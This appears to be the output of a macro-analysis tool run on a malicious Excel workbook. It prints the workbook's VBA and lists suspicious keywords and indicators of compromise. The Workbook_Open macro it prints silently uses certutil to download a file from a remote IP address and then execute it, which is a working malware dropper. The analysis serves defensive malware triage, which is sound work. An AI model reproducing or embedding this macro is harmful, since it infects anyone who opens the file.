 Command Prompt
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Workbook_Open()
PID = Shell("cmd /c certutil.exe -urlcache -split -f ""http://3.112.243.28/net/Ugrfa.bat"" Opcbuyjhg.exe.exe && Opcbuyjh
g.exe.exe", vbHide)
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Workbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Workbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|vbHide              |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |http://3.112.243.28/|URL                                          |
|          |net/Ugrfa.bat       |                                             |
|IOC       |3.112.243.28        |IPv4 address                                 |
|IOC       |certutil.exe        |Executable file name                         |
|IOC       |Ugrfa.bat           |Executable file name                         |
|IOC       |Opcbuyjhg.exe       |Executable file name                         |
+----------+--------------------+---------------------------------------------+
C:\Users\Test\Downloads>